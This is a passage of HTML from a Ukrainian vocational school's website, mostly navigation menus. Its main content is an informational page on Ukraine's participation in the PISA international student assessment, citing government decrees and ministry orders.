	<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://mehovschic.ptu.org.ua/?page_id=8587">Єдині педагогічні вимоги для  здобувачів освіти</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://mehovschic.ptu.org.ua/?page_id=142">Виробнича практика</a>
	<ul class="sub-menu">
		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://mehovschic.ptu.org.ua/?page_id=3695">Болгарія</a></li>
		<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://mehovschic.ptu.org.ua/?page_id=1172">Графік виробничої практики</a></li>
	</ul>
</li>
	<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://mehovschic.ptu.org.ua/?page_id=3831">Графік проведення ДКА</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://mehovschic.ptu.org.ua/?page_id=3339">Електронні ресурси</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://mehovschic.ptu.org.ua/?page_id=6124">Безпека життєдіяльності</a></li>
</ul>
</li>
<li id="menu-item-5859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://mehovschic.ptu.org.ua/?page_id=5855">Дистанційне навчання</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mehovschic.ptu.org.ua/?page_id=72">Профорієнтаційна робота</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1296"><a href="https://mehovschic.ptu.org.ua/?page_id=1294">Виховна робота</a>
<ul class="sub-menu">
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1305"><a href="https://mehovschic.ptu.org.ua/?page_id=1303">Національно-патріотичне виховання</a>
	<ul class="sub-menu">
		<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://mehovschic.ptu.org.ua/?page_id=13234">Нормативно-правові документи</a></li>
		<li id="menu-item-18214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18214"><a href="https://mehovschic.ptu.org.ua/?page_id=18199">Заходи 2025/2026 н.р.</a></li>
		<li id="menu-item-18198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18198"><a href="https://mehovschic.ptu.org.ua/?page_id=18165">Заходи 2024/2025 н.р.</a></li>
		<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://mehovschic.ptu.org.ua/?page_id=13247">Заходи 2023/2024 н.р.</a></li>
		<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a href="https://mehovschic.ptu.org.ua/?page_id=13239">Заходи 2020/2023р.</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://mehovschic.ptu.org.ua/?page_id=101">Волонтерська діяльність</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mehovschic.ptu.org.ua/?page_id=32">Соціально-психологічна служба</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mehovschic.ptu.org.ua/?page_id=120">Робота з обдарованими здобувачами освіти</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://mehovschic.ptu.org.ua/?page_id=1754">«WORLDSKILLS  UKRAINE»</a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://mehovschic.ptu.org.ua/?page_id=117">Учнівське самоврядування</a></li>
	<li id="menu-item-14123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14123"><a href="https://mehovschic.ptu.org.ua/?page_id=14120">Фізкультура та спорт</a></li>
	<li id="menu-item-14813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14813"><a href="https://mehovschic.ptu.org.ua/?page_id=14281">На допомогу викладачу</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://mehovschic.ptu.org.ua/?page_id=30">Діяльність закладу</a>
<ul class="sub-menu">
	<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href="https://mehovschic.ptu.org.ua/?page_id=9852">План роботи закладу</a></li>
	<li id="menu-item-14204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204"><a href="https://mehovschic.ptu.org.ua/?page_id=14198">Графік контролю за освітнім процесом</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://mehovschic.ptu.org.ua/?page_id=617">Методична робота</a>
	<ul class="sub-menu">
		<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://mehovschic.ptu.org.ua/?page_id=758">Методичний кабінет</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://mehovschic.ptu.org.ua/?page_id=1332">Методичні комісії</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://mehovschic.ptu.org.ua/?page_id=4953">Методична скарбничка</a></li>
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://mehovschic.ptu.org.ua/?page_id=6821">Досягнення педагогів</a></li>
	</ul>
</li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://mehovschic.ptu.org.ua/?page_id=92">Навчально-виробнича робота</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://mehovschic.ptu.org.ua/?page_id=94">Інноваційна діяльність закладу</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://mehovschic.ptu.org.ua/?page_id=3765">Інноватика в сучасній освіті</a></li>
	<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://mehovschic.ptu.org.ua/?page_id=3605">Професійна освіта   сьогодні, кар’єра завтра, успіх назавжди!</a></li>
	<li id="menu-item-9034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://mehovschic.ptu.org.ua/?page_id=2093">Освітні програми</a></li>
</ul>
</li>
<li id="menu-item-10176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10176"><a href="https://mehovschic.ptu.org.ua/?page_id=2038">Публічна інформація</a>
<ul class="sub-menu">
	<li id="menu-item-8979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://mehovschic.ptu.org.ua/?page_id=10593">Ліцензії</a></li>
	<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://mehovschic.ptu.org.ua/?page_id=1523">Статут</a></li>
	<li id="menu-item-10165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://mehovschic.ptu.org.ua/?page_id=10144">КОЛЕКТИВНИЙ ДОГОВІР</a></li>
	<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://mehovschic.ptu.org.ua/?page_id=1704">Графік прийому громадян</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997"><a href="https://mehovschic.ptu.org.ua/?page_id=7992">Умови доступності закладу освіти для навчання осіб з особливими освітніми потребами</a></li>
	<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://mehovschic.ptu.org.ua/?page_id=1684">Правила внутрішнього трудового розпорядку</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://mehovschic.ptu.org.ua/?page_id=1940">Положення про призначення та виплати стипендій</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mehovschic.ptu.org.ua/?page_id=36">Державні закупівлі</a>
<ul class="sub-menu">
	<li id="menu-item-16000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16000"><a href="https://mehovschic.ptu.org.ua/?page_id=15996">Кошторис 2025 р.</a></li>
	<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13139"><a href="https://mehovschic.ptu.org.ua/?page_id=13133">Кошторис 2024 р.</a></li>
	<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://mehovschic.ptu.org.ua/?page_id=10166">КОШТОРИС 2023 р.</a></li>
	<li id="menu-item-9284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284"><a href="https://mehovschic.ptu.org.ua/?page_id=9277">Кошторис 2022 р.</a></li>
	<li id="menu-item-9283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9283"><a href="https://mehovschic.ptu.org.ua/?page_id=9270">Кошторис 2021 р.</a></li>
	<li id="menu-item-7178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://mehovschic.ptu.org.ua/?page_id=7170">Кошторис 2020 р.</a></li>
	<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179"><a href="https://mehovschic.ptu.org.ua/?page_id=7167">Кошторис 2019 р.</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://mehovschic.ptu.org.ua/?page_id=1967">Кошторис 2018 р.</a></li>
	<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://mehovschic.ptu.org.ua/?page_id=1963">Кошторис 2017 р.</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mehovschic.ptu.org.ua/?page_id=38">Вакансії</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://mehovschic.ptu.org.ua/?page_id=18">Контактна інформація</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://mehovschic.ptu.org.ua/?page_id=1236">Забезпечення  якості освіти</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://mehovschic.ptu.org.ua/?page_id=2159">«ПРОРИВ ЛЕГКОЇ ПРОМИСЛОВОСТІ УКРАЇНИ»</a></li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://mehovschic.ptu.org.ua/?page_id=2712">Наші досягнення</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://mehovschic.ptu.org.ua/?page_id=97">Бібліотека</a></li>
<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4853"><a href="https://mehovschic.ptu.org.ua/?page_id=4836">Навчально-практичний центр</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://mehovschic.ptu.org.ua/?page_id=6305">Основна діяльність НПЦ</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://mehovschic.ptu.org.ua/?page_id=6287">Публічна інформація НПЦ</a></li>
	<li id="menu-item-15567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15567"><a href="https://mehovschic.ptu.org.ua/?page_id=15538">Підвищення кваліфікації педагогів швейного напрямку</a></li>
	<li id="menu-item-16662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16662"><a href="https://mehovschic.ptu.org.ua/?page_id=16650">Навчання з часткової професійної кваліфікації</a></li>
</ul>
</li>
<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5498"><a href="https://mehovschic.ptu.org.ua/?page_id=5491">Експериментальна педагогічна діяльність</a>
<ul class="sub-menu">
	<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://mehovschic.ptu.org.ua/?page_id=6581">Експеримент всеукраїнського рівня за темою «Формування готовності майбутніх кваліфікованих робітників до підприємницької діяльності»</a></li>
	<li id="menu-item-9849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://mehovschic.ptu.org.ua/?page_id=9699">Експеримент регіонального рівня за темою: «Формування м’яких навичок (soft skills) майбутніх кваліфікованих робітників в освітньому середовищі закладу професійної (професійно-технічної) освіти»</a></li>
</ul>
</li>
<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://mehovschic.ptu.org.ua/?page_id=11228">Атестація педагогічних працівників</a></li>
<li id="menu-item-15530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15530"><a href="https://mehovschic.ptu.org.ua/?page_id=15526">ЗНО/НМТ – 2025</a></li>
</ul></div>                        </nav><!-- .menu-2 .horisontal-navigation -->
                        <div class="clear"></div>
                    </div><!-- .top-navigation.nav-container -->
                            </div><!-- .menu-top  -->
        </div><!-- .sg-site-header -->
        			
		</header><!-- #masthead -->

		<div class="sg-header-area">
			<div class="header-wrap">
	
			
<div id="sidebar-1" class="sidebar-top-full wide">
	<div class="widget-area">
			
					<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mehovschic.ptu.org.ua/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></div>			
				</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->
			
			</div><!-- .header-wrap -->
		</div><!-- .sg-header-area -->

	<div class="main-area"><div class="main-wrapper two-sidebars">

	<div class="site-content"> 
							
					<div class="content"> 

				<div class="content-container">

	<article id="post-2211" class="post-2211 page type-page status-publish hentry">

		<header class="entry-header">

			<h1 class="entry-title">PISA &#8211; 2021</h1>	
			
													
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p style="text-align: center;"><strong>У 2018 році Україна вперше долучилася до Програми міжнародного оцінювання учнів – PISA(PROGRAMME FOR INTERNATIONAL STUDENT ASSESSMENT).</strong></p>
<p>Програма має на меті порівняти освітні системи близько 80 країн світу через вимірювання компетентностей учнів із читання, математики та природничих дисциплін, прямо не пов’язаних з оволодінням шкільними програмами.&nbsp;Крім того, велика увага у дослідженні PISA приділяється вивченню факторів, що впливають на успішне навчання учнів.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Дослідження у PISA проводиться шляхом тестування бази знань 15-річних учнів.<em>&nbsp;</em>Вважається, що саме в цьому віці учні закінчують основну школу, постають перед вибором&nbsp; професії і загалом майбутнього життєвого шляху. Однак PISA не перевіряє рівня навчальних досягнень учнів. Натомість оцінюється те, наскільки ефективно учень зможе використовувати знання, отримані в школі, за можливих життєвих ситуацій.</p>
<p>&nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Основними параметрами перевірки знань у програмі&nbsp;PISA є:</p>
<p><strong>&nbsp; &nbsp; &nbsp;&nbsp;Читацька грамотність</strong>&nbsp;– визначається як здатність особи до широкого розуміння тексту, пошуку нової інформації, її відтворення та використання, інтерпретації змісту й формулювання власних умовиводів, осмислення й оцінювання змісту та форми тексту тощо.</p>
<p><strong>&nbsp; &nbsp; Математична грамотність</strong>&nbsp;– це здатність особи до визначення й усвідомлення ролі математики в сучасному світі, надання добре обґрунтованих суджень, уміння використовувати математику в особистих цілях і в суспільному житті.</p>
<p><strong>&nbsp; &nbsp; Природничо-наукова грамотність</strong>&nbsp;– передбачає уміння&nbsp;пояснювати наукові явища, робити обґрунтовані висновки про них, усвідомлювати вплив науки і технологій на зміну матеріального, інтелектуального й культурного середовищ.</p>
<p>Крім оцінки предметних компетентностей, метою PISA також є визначення чинників, що впливають на рівень навчальних досягнень учнів у світі. Саме тому учасники Програми заповнюють анкету, що досліджує різноманітні аспекти їхнього життя. Ідеться про такі чинники, як міграційні процеси, гендерна політика, соціально-економічний стан, піклування і підтримка з боку батьків, навчання в ранньому дитинстві, мотивації до навчання, а також здатності регулювати свою власну навчальну поведінку, залучення до читання, інтерес до математики або задоволення від науки, повага до інших.</p>
<p>&nbsp; &nbsp; &nbsp;&nbsp;Також відповідні анкети заповнюють і працівники адміністрації закладів, у яких навчаються учні. Мета такого анкетування – дослідити вплив на результати тестування учнів таких чинників як кваліфікація вчителів, навчальні плани, методики викладання, час на навчання та навчальні можливості як всередині школи, так і поза її межами, контроль якості шкільних процесів, лідерство та шкільне управління, залучення батьків до участі в шкільному житті, мікроклімат у школі, загальні цінності, очікування високих досягнень, взаємодія та взаємна підтримка тощо.</p>
<p>&nbsp; &nbsp; &nbsp;&nbsp;&nbsp;Дослідження PISA здійснюється в три етапи (підготовчий, пілотний, основний). Під час&nbsp;<strong>підготовчого етапу</strong>&nbsp;відбувається переклад та адаптація тестових матеріалів, а також анкет для опитування учнів та адміністрацій навчальних закладів.&nbsp;<strong>Пілотний етап</strong>&nbsp;передбачає апробацію завдань та інструментарію дослідження до контексту країн-учасниць. В&nbsp;<strong>основному&nbsp; етапі</strong>&nbsp;проводиться тестування, підготовка міжнародного та національного звітів.</p>
<p>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; В Україні відповідальність за організацію та проведення дослідження PISA покладено на&nbsp;<strong>Український центр оцінювання якості освіти.</strong>&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;Кабінетом Міністрів прийнято рішення щодо участі України у міжнародному дослідженню якості освіти РІSА-2021.</p>
<ol>
<li>Розпорядження Кабінету Міністрів України&nbsp; від 09.12.2020 № 1539-р«Про внесення змін до розпорядження Кабінету Міністрів України від 22 серпня 2018 р. № 584»</li>
</ol>
<p>&nbsp;&nbsp;&nbsp; <a href="https://www.kmu.gov.ua/npas/pro-vnesennya-zmin-do-rozporyadzh-a1539r">https://www.kmu.gov.ua/npas/pro-vnesennya-zmin-do-rozporyadzh-a1539r</a></p>
<ol start="2">
<li>&nbsp;&nbsp;&nbsp;Розпорядження Кабінету Міністрів&nbsp; України&nbsp; від 22.08.2018 № 584-р «Деякі питання участі України у міжнародному дослідженні якості освіти PISA-2021»</li>
</ol>
<p><a href="https://www.kmu.gov.ua/npas/deyaki-pitannya-uchasti-ukrayini-u-mizhnarodnomu-doslidzhenni-yakosti-osviti-pisa-2021">https://www.kmu.gov.ua/npas/deyaki-pitannya-uchasti-ukrayini-u-mizhnarodnomu-doslidzhenni-yakosti-osviti-pisa-2021</a></p>
<ol start="3">
<li>Наказ Міністерства освіти і науки України від 28.01.2021 № 116 «Деякі питання підготовки та проведення у 2021 році пілотного етапу міжнародного дослідження якості освіти PISA-2022 та внесення змін до наказу Міністерства освіти і науки України від 13 березня 2020 року №400»</li>
</ol>
<p><a href="https://testportal.gov.ua/wp-content/uploads/2021/02/Nakaz-pilot-PISA_116_.pdf">https://testportal.gov.ua//wp-content/uploads/2021/02/Nakaz-pilot-PISA_116_.pdf</a></p>
<ol start="4">
<li>Наказ Міністерства освіти і науки України від 26.03.2021 № 386 «Про затвердження графіка проведення пілотного етапу міжнародного дослідження якості освіти PISA-2022»</li>
</ol>
<p><a href="https://testportal.gov.ua/wp-content/uploads/2021/03/Nakaz-grafik-pilotu-PISA-26_03_2021-386_na-sajt.pdf">https://testportal.gov.ua//wp-content/uploads/2021/03/Nakaz-grafik-pilotu-PISA-26_03_2021-386_na-sajt.pdf</a></p>
<p>Участь України в дослідженні PISA має кілька важливих аспектів. Зокрема,&nbsp; отримання об’єктивної інформації про готовність молодих громадян до повноцінного життя в сучасному суспільстві відповідно до міжнародних стандартів; розуміння чинників, які впливають на ефективність освіти в країні; можливість приймати рішення та формувати національну освітню політику на основі реальних даних про стан вітчизняної системи освіти. Крім того, завдання PISA та методологія оцінювання їхнього виконання слугуватимуть практичним орієнтиром для освітян у становленні компетентнісній парадигми освіти в Україні.</p>
<p>&nbsp;</p>
			<div class="clear"></div>
			<footer class="entry-footer">
				<div class="entry-meta">
									</div> <!-- .entry-meta -->
					
			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .content-container -->					
					</div><!-- .content -->
					<div class="clear"></div>
				
					</div><!-- .site-content -->
	
<div class="sidebar-1">
	<div class="column small">		
		<div class="widget-area">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Меню</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11"><a href="http://mehovschic.ptu.org.ua/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://mehovschic.ptu.org.ua/?page_id=1633">Структура</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mehovschic.ptu.org.ua/?page_id=166">Кадровий склад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://mehovschic.ptu.org.ua/?page_id=169">Історія і символіка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://mehovschic.ptu.org.ua/?page_id=172">Матеріально-технічна база</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://mehovschic.ptu.org.ua/?page_id=1583">Майстерні та лабораторії</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mehovschic.ptu.org.ua/?page_id=177">Звіти директора про виконання умов контракту</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://mehovschic.ptu.org.ua/?page_id=22">Абітурієнту</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://mehovschic.ptu.org.ua/?page_id=5846">Вступ онлайн на 2025/2026 н.р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://mehovschic.ptu.org.ua/?page_id=150">Правила прийому</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://mehovschic.ptu.org.ua/?page_id=153">НАШІ ПРОФЕСІЇ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://mehovschic.ptu.org.ua/?page_id=25">Здобувачам освіти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://mehovschic.ptu.org.ua/?page_id=611">Розклад занять</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://mehovschic.ptu.org.ua/?page_id=8587">Єдині педагогічні вимоги для  здобувачів освіти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://mehovschic.ptu.org.ua/?page_id=142">Виробнича практика</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://mehovschic.ptu.org.ua/?page_id=3695">Болгарія</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://mehovschic.ptu.org.ua/?page_id=1172">Графік виробничої практики</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://mehovschic.ptu.org.ua/?page_id=3831">Графік проведення ДКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://mehovschic.ptu.org.ua/?page_id=3339">Електронні ресурси</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://mehovschic.ptu.org.ua/?page_id=6124">Безпека життєдіяльності</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://mehovschic.ptu.org.ua/?page_id=5855">Дистанційне навчання</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mehovschic.ptu.org.ua/?page_id=72">Профорієнтаційна робота</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1296"><a href="https://mehovschic.ptu.org.ua/?page_id=1294">Виховна робота</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1305"><a href="https://mehovschic.ptu.org.ua/?page_id=1303">Національно-патріотичне виховання</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://mehovschic.ptu.org.ua/?page_id=13234">Нормативно-правові документи</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18214"><a href="https://mehovschic.ptu.org.ua/?page_id=18199">Заходи 2025/2026 н.р.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18198"><a href="https://mehovschic.ptu.org.ua/?page_id=18165">Заходи 2024/2025 н.р.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://mehovschic.ptu.org.ua/?page_id=13247">Заходи 2023/2024 н.р.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a href="https://mehovschic.ptu.org.ua/?page_id=13239">Заходи 2020/2023р.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://mehovschic.ptu.org.ua/?page_id=101">Волонтерська діяльність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mehovschic.ptu.org.ua/?page_id=32">Соціально-психологічна служба</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mehovschic.ptu.org.ua/?page_id=120">Робота з обдарованими здобувачами освіти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://mehovschic.ptu.org.ua/?page_id=1754">«WORLDSKILLS  UKRAINE»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://mehovschic.ptu.org.ua/?page_id=117">Учнівське самоврядування</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14123"><a href="https://mehovschic.ptu.org.ua/?page_id=14120">Фізкультура та спорт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14813"><a href="https://mehovschic.ptu.org.ua/?page_id=14281">На допомогу викладачу</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://mehovschic.ptu.org.ua/?page_id=30">Діяльність закладу</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href="https://mehovschic.ptu.org.ua/?page_id=9852">План роботи закладу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204"><a href="https://mehovschic.ptu.org.ua/?page_id=14198">Графік контролю за освітнім процесом</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://mehovschic.ptu.org.ua/?page_id=617">Методична робота</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://mehovschic.ptu.org.ua/?page_id=758">Методичний кабінет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://mehovschic.ptu.org.ua/?page_id=1332">Методичні комісії</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://mehovschic.ptu.org.ua/?page_id=4953">Методична скарбничка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://mehovschic.ptu.org.ua/?page_id=6821">Досягнення педагогів</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://mehovschic.ptu.org.ua/?page_id=92">Навчально-виробнича робота</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://mehovschic.ptu.org.ua/?page_id=94">Інноваційна діяльність закладу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://mehovschic.ptu.org.ua/?page_id=3765">Інноватика в сучасній освіті</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://mehovschic.ptu.org.ua/?page_id=3605">Професійна освіта   сьогодні, кар’єра завтра, успіх назавжди!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://mehovschic.ptu.org.ua/?page_id=2093">Освітні програми</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10176"><a href="https://mehovschic.ptu.org.ua/?page_id=2038">Публічна інформація</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://mehovschic.ptu.org.ua/?page_id=10593">Ліцензії</a></li>
